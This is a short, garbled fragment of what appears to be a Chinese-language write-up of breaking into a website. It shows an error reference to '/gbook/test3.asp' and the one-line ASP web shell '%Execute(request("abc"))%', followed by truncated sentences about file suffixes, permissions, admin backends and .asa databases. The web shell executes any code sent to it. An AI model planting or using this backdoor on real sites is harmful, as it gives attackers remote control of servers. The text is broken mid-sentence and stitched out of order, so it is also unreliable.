 /gbook/test3.asp, 行 71
%Execute(request("abc"))%
^
图8
后缀的，看来没得搞了。
给我权限，老天好像在和我玩游
目录，去看看其它目录，当然找
下来看看，还找看管理后台，最
遇到一个.asp或是.asa数据库的。
数据库是.asa的，可要登录后台